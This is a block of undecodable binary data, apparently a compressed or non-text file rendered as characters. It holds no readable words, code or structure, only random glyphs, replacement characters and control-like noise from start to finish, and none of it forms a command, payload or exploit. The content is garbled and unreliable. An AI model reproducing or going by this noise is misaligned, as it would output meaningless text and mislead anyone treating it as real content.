�2����ǐf�`��Q�V_1�}+�y��&4A!C�S���� w�@Zi��)u��<��~���(PT*�
�j:l���#F���c��#D@��ܒ�:XaHX9���Y1ӣ��:��1����6eF3��f��0ֈ�'x�Q�0܉1z0�T�/�FخS՜���%Hx����J+�����u�p� �����":�) �ۨn�Y� ۺ�T@�B���
t�������A:-C�����X���[�A��h����2)/Y�&"��2�![��r�p/]#�%z��*B��Z��C������w0�O% ����H~fH��w8�j�	��\��?8�5a�)���[>��1���(-pjR7�_���h{���+)��|�\w*M�El�S��c�������p��0��v�6T�l@�� h�
}����	����` /kI˖���
�Ч!ڑ���u�ziTOG���t����P����
h�J@�M�x͠�ǧ�͋�P��żi�� ������i�H��Ij�N�M��M�K�+K\���ތ��w�A��"������)���\[��tɘ�ž�δ�Y�N����!���|���%,Z�Ma���9L�������m�ؾJ���Ýr\�߆�؝�@���RI���-�Z���U��˿� M��������}=E�Y]���]��	�ΐ�w��E��N��5˅�K�J�O��Ȃ� �R�-A���h��i�wy=���J�>q���l��	�[�/����2]͸ΒS)I����o��0�V�ayI���j�8ل���9��ww������yK�I`��$)B�㘜����zA�+��z;雦�:A�����o{F��:����@�5h*���+3`@�(�D���ҩB����^ޔ���U,_wtI�	(���SN�|�]�.�*1Z��Aa��=�+�� 9�A�b�Q�w�\��yh(�!z\m�y�����X��X�ݬD���z�/$�b��b�u���0f�Xԩ�#&:j���g�{��g�#49O����E~<�}�����9e>^w�Ce���7�pH��T�Ȑ�Tș�ov�`.�Ռ|����p{zL6k��Hc�X�L8uD/�������9 ������ɪι�w�ɞ�@��x�t(�LI��@˔j�P)�<X����ˑB����X�$쪄" ��ܒ�|����ؠ![ ��:����j��l̈ ��2R�4����f�Jx��jn>����q���
.�a������(Ha�,�Ah���e,��$��v|�M1���1����A� ����ި�B��w�cȍ"=�k;s� ~�#H�̦0����@�G�N����oQ:��ż*�x:�^�?8�6xU.�SZ���DhtΰL� �R����g��rl�Tc�S��I��u��d��Il8	�$�fDG�r�I�},���|����k�"�Y�@
�\(��)C�2������:�;�&X�-)���K��L������*	j����a�<���
�Ĝ��,�����|�8��v������N*͟���N<\�a򻁇wTO"���JO�I]	�H�ˑ G�N��ݡ���Aҡ��M��}П5Z��KT����M_Jlm��af��hM�7Rβ��j�.�M:D��5�Σ�5����c�@E�a��/�Z��N8R�ɲy��wIf���[W6�邿�i׹ ��^���ʄ�/�R�(��Drd�M��(av�������<�D����X�\���̵�~� ��:`���Kr������>*+!< �Ӫ�5+������^<wۮ�y��R�������&x�:���,���Vhp\4i��#+�ժ@�F�3�B��Ͷ-��T������ :i
=0�'F���ݟ1P��5#�sz�T��9�y��$B��:E���&���"n��� <�S5S�[�8�C�Rh�h<����C�P6C�[1����`fd>?w���#�������H�:(�Ӥ
�P���G������ ���X4�EJ��.���*e�i�W��\6u���b�)|7��R�w���ل����[$��8L�!�m�
��J� ܳ��kUT�O�̄�.bu�0��M���+6 <R3��	G����晥�H;��;M�����Lp��
��՞s	<B�Ap� Ʌ�5��@�sC� nl��{���<��V�~6=%Y��i�e�)���&��By{3@8�(�J����L��t^���/+���R�G	���ń[�h�m�u�\h�'RYF��@e��%��WZ�_~� ΂��z�w �s���/H����j�9����O	���۪�v�Z�l�I�J���?����!隁�]�iȄ�f�z��Y_Xǌ�Ɇ�W�
����O���H���T�Z��Jǘ
��N����!4PJ���X�-_�N�X�ϥ��C���DY�ϼ&�5G�Ҧ��1Qyy�mD��o��!]��ώ^�^Ɏ���hL�~;�s�vz�n�����)�ԋi��?�A�G��w��u���
ǡ���j�{���U}�w�O��m�&�֙�٦�e�ˢ��?���Ϙ3^����H��@�𢪽��ԫͿ��嚮��Z���܌9�+?�]��������"��(�� �������ܡ�
̴x͈���P�P�y��� ����)�&� ��t @߭�_��ϋZx����8�/��I�:j�6��}��Ʌٴ[���ɑ=,�d��)i�'i����z��W(��?����3��M�fJ�� ���wh����R)�pz���	w���wKM����AM���
����ՠ���J
Q��R����m�փ�.��t�����٧�٣|�����O��ɤjע�̈���x���߽��˚��P��L��0τ������]��8���0���V��������xʹH���y~ę�M�t����wȰ�艥H��_�̮� ��������9�[8��9�#�6z�i�#ക�<,�Xh���h��<��c�f���?60�P:�9Y�J�3��O �@ywCPE��^�Vlw�] �	8����T`(��L8	�������nP��v9�˨�@�B��5޼����?��J�p�%nf���َ�װl�4���*H^��`�
��P����K��0�K���P�˱��ί������Y��z����j�����ʾ�٪�J����������v������(��ڱZ����<{�����[ȅ�9��)g8�ّ�OAjX˒9i��>��~���*S���j{�wL����C����/�p;�a�j\�S��PQ�5H	*�ޯ��H
�J����&A�ɸ�|�إ��p�ֲp�a]�����?��,��H��y��z���כ��ʪ�������[���*?,o�lQ�	�	���϶�������I���i��!����)�"(�sX�/�����������b�R(�,�����#������Hڟ���Y�;̑�I����G�c��0P�}��:	�z��w�_%M0����b�r�G�����]��Q	���T)�a�|�	W�)��,�.a�����!�v���:dL,y ׊����$>�J�}��������� �N��z�/�J��/�������AN��А�����V� �^� b��<�������<�|��l�`a��S��<�b����"-�"L� w�!2"�y���>ű�ͮX�#��T�����(��H"�a�O��$٤C�XH�e�w-�����Gr����0��+y�SB�o���Ě���+l"Fa�&eK�͏'���u�'Q2͂�M-,y��B͗.!����_}��-���A-�:1���#�r��埻'~�e]�=n��/.�b.����j�׫�*:�<��;�F^����`#Ԑ��R���������8_�y<��r �Y<�����:w��}!���c��ʠ���n=ד�AO"�(��C�UX�Z8>P>,#@#/|�2+��$��$�a($w���f_���������z��~K�D%���i���P1���g&x:,���5�'vZ2J�,��3t��{'��>"���c��S��<�����O�ک}]�1��<�����"�V̤�褃˺6�n/�R	����X�x�Ρ�˨�J�w���>��C��i��N��	�{h���H�S��=pq!uAH�]=���!r����H��t"E_�̞���̢?r��>�9�4�����ٴNҴ�OJ	�K�h�wESĘ\���*�F\jKz��c*6ɦw��Z9����&Q��e��_��#c�n�Mq��g9'���>��tM����[�$�%��b��[8�!-,^-k�O����.�s��᜜\φ��T3��������aZ�|:m�[�n�#6Tћ�;����:Z���m7�#�c�e�H.tٓ�!�DB5/H&$=�3=-�C;�>"�(��>d�#$X��!> (�ߩ1��;����)$�$,��L�E>`EUD�ihd�=��?@�w�����s����G@��`g�Q<1:������x�m<2�'8�^'DMR���
��N��ȏ;���7���]Y<��$.��xiǈ-��̡�A�P:�6�T�,��6�36��gc�����<�7��/��B�i�1��8\�Y���V²�]�>H&dH:�]ѥ�#Ұ��>�5I6d�QXI��}��h��,���_��\8J��0��K��e����>0%\��o$�����&N	qFb�����wF�p�,.x�sԖ~r2��Xw�X��P�8�9�EMX~̨�*
��X8�4'YNS���S=���Z�����\�E�����!��@O���T�>�솾	� ��YU[�;Zz�\�ᮦ�!�̰b��8�a��<�*�s�r}� 8]��C=䝝���x"׵���X_WX��=B���D�f��v(�T2� �_��$��.E�d��Q$@�PGBK�������Ҿ_%E��eD����x�a��H��Ƙ�,mJ�83kwP�)�ur�.�
��8Z�Մ|,�8&�XxP	:qS|���֗�֞
��p�Y�5ΰ:�
A���\��@E�/�����`C@���Y���A�vS�ӿ�YA1���|U����v��A t\%�Cɑ�}~ByE=�s=/R�b�c�oC�CveIT���f�?�ݞh�)@�3��q�_�%��E��$�c|��*��md�S2%#c����d�dN&��Hj{��Gv�}�M\Fw��"k��3Ic�W�f]�8���wn��&Ѩ�)�)�Y��9}��T~���ʕz� ������V.��\ʼ��5���[A��̂�ۼs[���C~6��ȵ���؃�\�J���<����Jo��Ψ�z��A�獤�4H,k�x�U�
�u u�(uPu��CЩ>0�{�u]ر��!aTHa�{�_#���i�K[�#�0��Erg$_��X�Hp���<�X�t3xRK�h�����0�wlus�%���Y�����
������q-����Lt��.����&��wE��`0qoN�,zhj��� �5�Ʌ�}W]#�v�hB�������2Rk���w��>�Q=�i�-�?�Ӱ�1�M�>�U��^��IGxi�q��DP�k����D0Al��:�&D1�G)���UL|a[�#@pSr�hI�ׄ(�S~���_t�m%���<%����P������F��z2�$�G������1*�Us�g�"s"���\/u�O�py/�
7�q���E�W��w�H�͂�XȚ8�*��쐊#����J���'sv�mʆ�wdȝ_ʜ�L�¼9L��Dg�����p�ΐ3�/��;AN�,�ɒ����������n��/��� �� p!,��>��)��I(�J�)v�@��*H�/��lq��6Y���X���к�����\.�����ȋ�������yH�z ���h����w)"$�eB#8P�C�?t
��9Xzc"�bJ�$1<B���������ۤ9���ĹO�Sd�E��$���X"�SD��eS\8�9�����w�_����0�V�'m�n�k(+�bru���腣xJ�gh���?��Pi�Us�jq���j���XȈ��e��I��4���.X���e��`�n��n�\Q�����(��/�)�쯓��iϟ<�	��)���(�A��zA�/T.�'/�9��)D;G6����{�
P�驰I9���x\{��pv;+���.��AY� ��N���X�bZ��@Kz�����+�(�"p:�'HB�$6�8]$�յ$1�-�_3xw*�|��H葙)5J��i�d9k��ֻ�5;�#^�YH�"]�vO~Zݿ�RP�y0jl�F�y'�ftnC�K#�0f���t|2�ph��f7�����g��b��p����	������� J����ՠ�b�h�nY�}X$���(~�p�-�ͭbQ��|�*E �$i���e���R�򐬬������ �
�
e��,�QbZ.#4+����S�z��ʋ��:j�� Ԭ��Α�z/���rOƄm�L��w�
*wTp0��b���٢o�-�����_1������l�6��8��C%^�#?l�JJ�&N*%�M��I��\X3�̤�J�-<oà��PjϤ+ͥ�i�U����˒�Y�԰�r\�|�"�ƻ��Y-�~BI�[���;�|#��D�8#dg�jq�a������<�����	�2B���(�q���K���|G��@��ы��PJ��|��SQ�ή���� � <-yX��l���L"����$�� -����aHj�HLw;5˩�[�4�۸M������v���l��\���0�"�� �i���d��ȡ���@D���)����'xͧ��n*2�Bͦ���x��If߁��(Z"�ˍ ����1�H⮹�V�*]4Fd�-!���]��J�2��yȝ� O��o�K`hr�o�X�^y�uR;�uem��FL��&�	��Q�u; I|~��ŝ�I#̀(w�&Ʌ�J�N�2�+���@�d��ټא�*9�����Z��w�\϶\��,����'��]����K�*CÓJ�>Y��9aRL��Na��t[rh�t<���� �9l���"i���`Y�.0�����ij��q��m�X������=�\�:��M��V	?N�%�Y��Z:���j� �m9_$k1��>����mX�97<֛э�1ΐ����Z����i:y:����Fv��m����hE�p��e����0�x���dzAJ������+�e��8�?|�J+��9_��q�I�a��k�w�v� cT`�]\�i��%�л�ͥ�X��V`μ����lV~�K5j��]��Z#<�w�j��ꍒ�3B�����I_�[�W,hЬ��q
��B��ǐ���\ĺ�iJ�}���˨~����M�]��"Yqb��΃b�^:H�@d9�d�7(�L�i���*�7�D:�PN4��[�D=�q�`����95^�+D#��RkCV��m+�
T�ռFK8���~U#w�N��e��2�>klWw�SGvA�c1w�(,k1 �:`�uaGh����*��!#H��O5]$�}#��U�5�g9f����7�Z����� ��v_�[Nϕ�Zp���Z.����Jj=#���Ń�	�5����s�kN��i����0�3�m���PJ�k4˄�
��Y?n���'�͖�ҩq�P�O����U
�:t�OX�$�9���K�'���FB��l�.���%Y��6d-�Sm���$qE-�i �x���x�z�.����X��A�c;�]w^"�s	�̫��42Q2pH%w�(�*���x<����1/�ҋ��3<��0c��&�3b:&�T�6��*���4��*I����|����h.N�:"J��
��C{��[�`47��>1��?�<����x!�����	�+��#��Q��ぃc����q�����6�s�p�Ԑ%z"Y!#�0>�#g��z�\Lã����H6�0��q�������x���I��k���������$��4��I7$#�w&� �_x�RP�S��k1Λ���y�2~!��ۘ${
Y;2�<y@�����@2$K�vh���I8C;'s%v؍�|������3n�&���,3�<��d�����p�I���y���ʗٴ��J���#���!��	���	�(��>!=�>��Ys���� ��K�s!#p�K�)�M���`����.r��hK��9�X+#h�*��X"��؀��ì��4�:�S��b>LdK������J��Ⱥ��������w�Lؠ=,�h�cA72���$����0��DÉ�	X��� ы��H+åu��<1��Q¼�*��p�U����O�,��<��$8(�P/����!I0�aJ�3SI�d�7c�����Œ))�K���4�h)��4ʢ�F�r�ﰉkd����pm�������1���3����i��8�[�+*8��
�.2���p�#�L"�-�����2J-,�/d��1�QI6c9#L6��<h�� ��`����9�	��wC�i0;�CL�Ä�Cs��di͘�@�	Q�HS��x�%��Μ�2�����ِٔ�2�؍^R ��xh�"���|�p D&3����$Y�\��� e	��τ���Zܻ�\���\��멍����'	���J,��.ђ����@�9r"��
���*�q�� *��� ��ː�*�[�3���K��?��A28�S[8#��t4�	�8?�h�"
G�`L;�#����t�.�L�497P���XՁ:#H��$lw��u��(������8���7��IX=\X���0L������㝲�+;J�M�^#���D�sY�g�
�$2�D%�Z�<�-슈�_�H��ُ�	�H��h	�p_�}_1��=�&4+3MZ�\ϊx� }
�Ћ��&e�&�x��)��'��'�@��ђ�PŖ���h���W�F����쾳}��>�2�q���5� ���P!��K��+#K�ؿ$(5y�L��PA���qƭ9(4���M7�:(�/�u�w]�)�e��bLgc�eS�E�ب{�������B"Xj��h	�pSH��I��J�TI��H��I�T���s[M�%�9�(���D=^zQ�R ��U�qT��OlHكZ%�(Tz2��) �/�_�i����ȏ)Y�Ř*2#Z�\33K&cBZ�����ޘʐ�J��J)�X|r����'�����ƥ�顢1�;)*!\+�  �r��ײ1�\���@-A-:��" �G!��é9�I��&�wst�wܕ����#?�^!�2`	�|�ٝ]�s91�ب{�.����@� �;tݪ�+i�1��Ei�Q�K��GpirC:kX��.F�s��EM�F5�����ّ�&�6�m�g��[eYz�ߨ�_�/�uj#�Ɠ�R��U���������Ϣ�=�]��ХM&���p��4�d�)Y=��Q�y=�dũ�Q�*s�$@ll�F�����2��q=M�p����R��,��R#+R3zR�"����X+��)�w��`�$ȝ�xm\�c;����cB������k�]�N�P̨3�~���@�i�e#7�7AHiL�$��oB����i-#�$2(�C�����l�ຮ����s�/{/K�p9N� ��0�>�zhN$D��ժ�Վ����t���=c�Vm
�P���i�Pk]I]&�Q��� �Q��L��J{�l.�.��e���ۚj�A�e�n���?��$� ���Q�H�^k��q
*r�v��R��� w틆 �B������6����<0.,�[���q����>�S�u�n�~B�Ȃ�c�����G��鯛o����o3�EȱGH�bQ�A��+BM��VT�����HS;�=�,;�9.nȥ��%	���9U���@��TBN8�]�ɺ�՚��
W2`~����ˀ������d��Չ�Uf�������z��{��|�P�ы�Hf���		��	�yֺU�^a����������%YJ'��+�-��Xw���w4c4�s�H�e\��55�+���?��+2R B���c�<���L)�!��m��D�Ĥ��L���g�Xg��XQ���d#B?	�h����8!o\S�$�7�1K�C�o��D�rC-@U���Y#�e#����{��j���G����2���J�H�����<�$�H<������q���`��� .�՜�A����@���c�j�)(Wm�ě�����
܀(�4s�����0�a�N{�娚���>w��X}�0��j��*Xs4q�)e�� ��n5q���vuF'ޔ$��Í9��!:?���+8�̜����}"�C�/��_����S��I��>�<`L��d��#�a���d�p��L��ؽ���d7 d��6�1j�1�~��o��op�j���us����\��䝆k ��v�j�2J��a;O��t��w�`��k������C�Zw�f�j���Z�<mՌ����� �Đ������l�؇�W�I����)��zRw=b�[|�Q��*��@"њ��
�o�G���ˏ׀��)�~`s< #ȿ刺-允ؔMY5����9�F\P����̄]�G�� ��<�SF��d?���Ty;�1�n����`
�`�xQ��֘�!����d�NzB�����b��oժ{sK��V7��j����Do�����	�<$�����q�ɥo��RF��D/o��[]H���j�^����<�v%�T��1`��j��� �J� xk;�:�ܩyg�L�w"�$�* ���d`ykΫ�LtsH"�B�Q=�O]C�PY�Z�0PA���ZL���\� ��.�u?�R>�[v-�?Y�<$XV�
~�Z=�v5��R=�Y^!u^�R�?���qO,DU����pߊ�׏w���H��vѴ�E���+�{L���NH��\���}�Ǉ���tc�/�c v�J�s��T0�E�哿T1�3{}di�v}a[m�{�w�MH�k���l��cO�����Ig�7�`_{�X�5sT[Gw���7��nc�8W7�r}�蛍���̄	�Y���ٛ���)���i�K�ˬ����Й*�K �j �" j���K �H�+��Z��������Lی�l���LK���,���<Y��αm�ْqX�k����q����t����X�k�ƺݸ����ُ�m���rq�(	���)
�m���Z��),࿸1LĺYhʾ���o�+���h��[�b�[x���-��w�-$_J��m2F�Y�_�H�w{Ǽ�t�_���H��DʬP�������Ύ�D�Q��X����~Q�)t˄�n
��e:�����HO�Ju+��4�
�y��'�\�դ�U�ML8���pN�U�˅&�ok�n/���M�cM�z�}E���e�YV���(���6tz	�ά/΅�p��������a������>�*�O`��^�k\��%k�j�q�G��k���l�Ŧ�-�)�m|��d4�����j�(�`���ɷ0�O�~������k�mw/k�l�1l���n�6�ow�Y��<x��w�Rڃ/�R�$���ƇxL[�k!�+�����]#[4����ɻ���QRY�_$���zk^��I����T}���d=$����Xv�<�9K��~�?u�0l��l".��I�g�����/��`��;'5�}�����(���J"k	��>B�M���u�듳i��{D�{q�t{�@�ȧ�D��;���ɘqj��)��������4���)���ԙ��w���%��^�0��x��Ω���ú0��<����Kڝԉ��<E��rjˈ���x��`��R���Pk�h	�x~��&����AF�����Zu+���c�Z_т�;c�/����a���X�">�i�-�hL�2��m��2
�9 ͵1���KR~}��H�ic�N�L����8n�NH6����Ur�v	�.�B����K�v�L�8��n��T|g�9!����\0��wS���8��O�%���zȍ w�k�_�������$ci��ZK���쥤��dKAX�D�PAȫ�Tѓ��L�ej̋�����ܜ̮� Ҝ\(�%��ۙ.�M�	E��$
�vhLiy����B�>;���� �Qn� LŎ�s�c>; )����h�o��큺�S�|p�B��,m��1H��� �L��1��.����!����A�.�-��˒ș����!��9�#$�m�WqB��(# ���O��$�Im�� N9d*��w�L�n�(� ���Z"^�=��tk�w�K��y���_�n��Um�P �|�(�la7Pc��0߇XQH �|� �̟��X�i���P�1��H�iY�N�B{xh���8���W(J�&����ӐK�
������@�(�*G��
�P�.�����J*-� �j��*`��
F��L�V��ɐ� �L�>��Ĳ�R��޿J���%��7�J�r��� �Tܰ:�ʎ�@��Q�7����n��o�N�����cxDP�2:w�2i�EFF;�h��,�I�4Ý���j�$�85�	EZ�����L�}Tz�Ur���@��5�謹��E�̮�Rr��k����p=�ȋ�&ëp��4�07llN	t,E�k��y		w\ŗ�8m��]�L�~��	���K�&���$����O�b�X3V����DZ� �ʬ�q*1�������<)҉O��\�H���#ќ���$������/x]ء$���#����"J�v)�v�&f�Jw���!Q�T���J���J �.b���$�@�ϱ��<*��|]��`�K;Ɂ]*�s�E��֡V���# ��X�sҲSb���Nle 7�
�W�]O�޼OߐI�#x[�>��d
c5p��1hXU�$�ט��wV�'�M��HV�5*�G�wr�x"ň��o���u�U�恸i�c�̇�ʛ*ϵ�=�xeu��a�L� y2��������0̓_�̆0��F;�ՙ@�IY����ɢ��%�N:�lw�S"w�m��Ԅ�ƣ���ʹL犉T������FT|��a�׭���Y�ںDK����K�0��(�9˾�-XȣṬ��_���� l��Hڀ�����K,�̀ͧM� �4U/���E�UA��L�!��:�"u��}M˸���Ì�r؎�����'u˖xI��Ąd8)��8C5�X7�ӑ�oQ�3��(��x�U���?=��4�v�0I��Ȼ�	�	M���8O���x�jτ��aX6��d�55U��݉��w@YTP�lPK��������^�T���q4Y˨���AR0�njRh����T�Uh�A���H�tE�LEEɲ,�0
CuK���t����u�I���k�ޜ����KŴ����a\L��-�����.�R��)�/�M�^Pɒ�Dh�����P�L����@|$M����B�!MM}��� �W����N�������iq�L����H��i�|��6�8�)N'	񡓈��L��O�|·����؄,�w4[�hÄ VI�c1���i�u���%<Sf�4y˓�-����-�������EP��L�1δW����
�T Z @}��[��]MW�WN��B*r�P(s=�t�J���:\@Tw�̨�hEIA�nYv!�D�$Q��mDQ��F�Z��c,+�.��^��U-����	 �,�N(x���u�&<U�x������	�B�|�����!M��l���-��$ґ�[ˈ��	,��iq��<w$�pHb�J�z��<lce�3L�☊�v��J�X��|l�8����w�-�tR�5�	��I�����O�lɟ(	1Y|,H�4�35�gIO��"�rτM�L CD��*	$�
ȌFx� ���|\�����Z�!K��\���]�WM�ѣW���Tɑ�JWRT�|�dDB�_ �4���k�FI���^ ��,�k@Y�Ī���X}���oX!̸���K��޿�h�j�+�����K�^+�*/���"�b�A�yw�O�@�3���:���ʢl}�i�v�"����`���:��������8���$G�),��閄�'��
�yI�V�=����c�@��`���⬭5�-
"N�Qߍ}I�`���(Ɍӑ�m��m�g�j�,X�-O�U���ʄU^`Ҏ�yP��ASt�@�Tj�W˜EZ�E�i�MޤM�ڑM�$���m��ʌ�6*�L��Q��NWR�Ѽ�+��.���4ݨAݻ�����Ja�պ���w��Y��Y�eY6�GI�����LŐ�������ʢ_�������"gHhg؋&�@�� �{ b jM�҇"�'�G{��UѬ̘!�ˑ|���ߛ����N��N�؎�`���c��)c5c)i����d=n���I����x[oy�<�c��I#c���̗rH�GW��32���j�*ت�\4F��\A� �\�HDD��6i��b����A�������f�$��*�'�M�P�EO"��a�0��]��߁���w���B���ڝw�Z��F��X�|�^�+�6ѬeD���4.�v����\��<�^����嚒e���� K/�Q�R$��z �{S��ˁ��!և��|.E ������YMVq�#�����Gr�j᎗֩lƏ��X��0��c���ش����;2&c�`b��f�������hʈmɗ�I��ȁL���MQV�4�5g62�B�Ȅm�F�C,�El�yX���uI�$���ŕY)whm��ז�L�䆠ᠣO�n]��dq�n�s�B"E�*C6�u�JU��(�tK�t�i��rU����ru�������W��H���������-Ȁ�Mdи�h..d��0H�����e^����P�o+uF�`��͂gB �����(S�҇/q�#b|�ˊ�'|{#ޯ΂�#͛������[���8�枒���)m����� a.���L>��������;^�̣b�؍�m��`J�i1ɻ)�=��LMl�O�}
wuy@(DB��xj��}�½=���{�W}޺|�'3��dmK��N�����+���q'�)gq1�@R��SLgFxd�k]�،�8Aɴ̧w�,�_|*����L�L�9n�����[�ݹ�ȋ�dL�{L��"�~̰w��	� � B/��w�<�ٴMg܍��K$����yB�hK .�%���"����}hK�4�9t~���qe�#��>�C�.,��H�[9z���f��&6���<։=��l������c)<��bw>?��l��`��H��v%��ϲ|<�غ4��wf56XZ������dz�dy]��[m�|m�����߷��-@�wP �@*:@�aѻAYO�]�EF���p��^�C�n�K�t��DI�P������hΈ���Z��K��F�ɱP���HȲ��t���UWF���1���
������ ���BP���*�ɶL�j^94%�s��Ь}�|�<�̈��'�V��,9�<�P�˫&%�N�c��)�w�����)n��5D�f�\������!������H��b���g)��X.�O�U����"x? fr��D8�g�$D�G��7��HDP��L�p��g��:X�'��$J�������[��Lu���Npݥ�3���.��Ls:zE'��`�*�d�s���v�1�e���~�T!�;�!
��F�K��Z�MYe�>!Ue�q�`�!t*�t���!��PB+�ɲ��C3>�/�&@����`��*S߇�Pq�UK�w����X#b�pB�tKYR 58VuU%�%��X�8F��nɰy�V�Kl��_�����9	�;z��Q��0�;�?aJ���	����J��D�c|�,B"���B�}o#��z�9��7�7� �;-�S��������ׯ��N�p�p��$p!��$ң��B:�>d)��DV:����zph���̽��domΆJ��;K�Um�Lw!����\K��IABO�K��w���7����L�Է!wA�wD	�߷x4Q�o�&e{��e58Fo;W�Ǒ��0�Y^�s��i7�w&U� xV=�h&A#��4	W��{pA?�w����Z��Nd�����20y�{���L@���؄��l�k����w��r�� �����)��0
�\`E�@�`��R��D����ᗗ����ۮR��g.}̀����&:�i��q��40Ik@q�0ܑ�l�;��X,;o�*��r�2Ao�#�'��iJ�v�ÀpG����L����i�������gw�7%����{�� �/���}c]��AY���gW7{�0Ӛ���l�vsp�.����7�tsy� �͊L�H�M������I����ʈ��+��0X��v���츊)�"�,�Ŵ9�����s��"`�N��4�ϓ�PO����������'6��A�i.A�.�:'�.z�k���I�4�[�$d�6>Q��T�i�����
vq`��BX۬Bp ��f��^1nX ��`�uo��x�o�2�,��pw.���}\���p�X ��T a.�ʠ�" "" pp�%Jh(-6҂��wa	��_���#��p��*M�:BbAѶ��������r�'�>a��-8P�ۭ9O���C$�[�3;BƓŽ\��E=
��������U��_?iSM�j��&� ��2=��3e<&�b¶�4i�g�����~T�Ƕr�&���lkHvv� o��Lq�Ҥ�J,��y����nJ��@X��"�M��Ǭ�M��:���TH���wO���Ϲ���QRia�L����zz��/�
 ��8:g� ����*g�nк���I[��D/���(	���(�Xt4c,��ͬåuΖ��E*4�-�Y�"����@G���ǁ��\�
����z���ʢ ����%�%πP�!2�����&h`�))�P~.��bJ� �Y~�mk��2x��C�ߧ�I�����4`��D4n]��t�
�h��k[�$���Y���~�؝"�F����sH��4ɀ� ��cw�����ܩ�`�O��)��p��n���\�;4�{)G�w)�a���zGG���)��ͱ<~�왺�IF)�� �wP�_0^�l�l����^�>��d���SX+�t�
�P(���?��k��2Z�_����S�l�v�A�A��TlD������o�x1���!d���Y!�h��r@�6	�PA��� �&�˹l��) g^i�l�Od\/�Z�4������z�l�_T��>���U�X��%z#"�jw�Lbɹ���c������
 �|i@"uh��zꄆ�B}�����d�+���'F�
�����Ʉ&�*�ʭp��o���Nހ��O�����b�������i�L�dn�w Q�0��R�[�G~�Mw����
a�Lh������@��@��%��{^�������p�޴:��`��0J@���l(�B����=�ԥ�0��!����W	1J2A�wN�����,�������tg�<t
���ժ�5w�e���! ��c����Qwu�&H��h��8��	(
��)�pɇ�p���Eѕ�@��
G�à@�;.
�qg�Ho�aa6�j�d3��h���	��0C�����%/��`���'V�*�8hͻ�ٚ��
���M��Jk��GyP�ߒ:�
�!w���L-���d�E�>;(���r�����Ꚍ�!�t�(Rj-M|�����&2Y#{���:n�%�e�l�Osvߎ��o�1�.�'XHc!4��z�\:w�)��G����I�ʿ/ܒL=��ɣ�3�����W�Z�Y�~F�q�h,�\�l�8s���#n�t˭ �!� �@L�$�˖�T4����& ����F����-��C�@z]���?G����7����B�����	V���!Z�v��ֆ�ċxS�q.7���u���$��MN�[9d��-��a���ǰ��;�ƙ:[]�zq����/����|N�RM�</V��,���}�˪ٓ3.^w���pK�EwNϨ���v��8
v_�_���n�zYE�����.�4v�|��٪���X@��!�L8�գ}|�+�U�p��Ʉ�RֲUG�� ੭����X9�I)�j���h%��z4h���}���Ca. �����
��c\Vz<:D��,Tl4x;��`�%�W;�ݡ�= ���P-,N��J��6	)D�;X�E��tz�H��e��%>I^%J4��8������/ر��
%;Z�>��o��2��̑�p�xњ��<w�
� �J?|�(��p���X�^P�!�ʞ2��\]�����r��P⌹(7̝_+�[.�s{������lwX%ln�ء�������B֦n:�P>�� i��Ř�D�oa�(�h�>&E\E �ʨ�
a�
��G��Dj����G�
�0�>\d��
�HFY(?`(?~�0
��L*0*m�f��V�[PJ�j��f&�ȉ]�Ȃ-��EgL#��G���<c����)��)��Ʌ\�lɖ�!C�Ḽ�6�'6`#ֲ�|~���w���qI�����~�}����ӧ��G���,0�I�.���BeT6+J@+}�BU q.�'�VʄL"�!��ɞ,W�h��(������hh<ntƌu�L��d�D.Y�~`vX�U"聺C�FdD¦o�A���o����f8�x��)9�F<�fXƊ^Ċ^d��錗ë�
ؒ-��xF����#X莁EcZh��8?�m���0&a���0
eX��
ߚ�y�1@�g �;�<���i���w^��f
�<��Gj�r(���z�*Vi$�I���`֔	����k�ʧ�||���ī���؋R�y*9��Y��D����dS"KL�D�.+T�2L���M��q��������9Vp��~+r������6@�(B��f#N`#Z� Y���vn�\����;�����c\DX>�@-�o�m�B<8f�'�X�J��&�o����>>&~L�_����F�J�l،�����}d�,F��C9�����>��Z��Xh�ڍw�U�v�e��0 �0&���E2 -�8����\�-X�m�ɬi�F�xB*�O��z�x��B��X�5��BT��j�����d�{x�|�y)���˫��y���}�ٙ���(�ٙ#Z��ȫ.�֠����HzI��.�..�N������yr` �"�b��i!�lɨ�(��6!""Pj�i&N̐��YY�lgObv�������/���6<�?&�����o�!�nbbB,�B��o�����X���{�����w�滿�8�鍙
Dvi���������f���d;�0��ʲ�0ޭZ^��X��n�^���[�� -��%�
gʚ��	�D
�Ěy����3��_ޚ���5P���C�����ȏ�������\�Z��ˡ�<�Z*؇����ʰ�<~K��������|D]����I� ���\��V�9x��\�n�~�M0@r�J��$��a#BNP`N<��H�Yj�~�{�ó�Ç!�H��^����?Ԏ�m�w�Y\��s[�d��x��jb�`f��*�/a�mF���ꚀDV��
ڌj��c������m���� ������2��_�=pH����H{�&/f½�����z�	� )�!��A��f�� M�*�0�h� m�wI�Z(��X�?i(�|�n8��f͇q-��)��+ɉ�w��):�\ʹ\p�˳|�̂��-�|:KID��P]���'��b��� j��·b}�g��+����b�r�"j�V�"Ҭ�{wȒ����Ϥf�4ȝ�@��>�Zຽ~>��~�#Yl{�s�9T����<B9��[�f�`��F������<@����o�c��b~9�ʨ�J�����J�@(��Z֭��]d8A�`�����z]�z1XA��]�F/��)�8��P����@���y���HXw)y�(��X�qj��z� =Г�ё��k�p��N���:ɻ��+��G+�.����� �'N},҂�9���_-����D� �i�V���a�*G�y%wfڄ���֙�����ıŎ�D'�0�v�!�������	�w�v���>�0�><���hcN��K�cڡ���b�C�klŚ��llF*i��8�6(��>�C���;���*�u����Vi���/���fl�j:�cX��N����گů$A�wi
;ޮ,��Ho��������gm�Ӑ�Go�	GC2x�䰎����*�r��2��@ȊP���Cʈ����Z c��뺚�ר?�)0��'�#�ʳ�w�=�#Z�=%����_X�^]ܼ��B�R��ip�
��mz.�{}�wE�)�����Y��hrL�i�Q6����Ik����=�?܎�iÿ�������>�D?�U�9�jA����^9��c���\�h�a�m�tl���O�Dt�o�8g��ʫ�X��>�c�H&Y�%?�md�ɲ�*�=�\6ނ)�������p\j�_>3
��ҎG1���M4PZ��5����ݯ��Q�{]�s�s8���w���իӇ���2��G?�:ӳ�r��2��|����D��a� n]���y� �� �9R?Mԉ������*2�(�vLȚ\�%������5����O?����ձ���}*����J�r��V��f���}�^����Tҧ����#��=����#��$��:��ܭ�C���,��f[
�o�Ѷ=�f>�*�����e1�DO�P�$M� 
������>3�NȊ�:�~,쒖�0�ѳ*�<w�f��+���ҹ_�ʟ�,-2������"�B]-G����풴�Y.W��W�V���oZ�gڧ�L�\���"6��������l����wJb�k� O���5�7�$�1������Y�al<�{��J�4D�
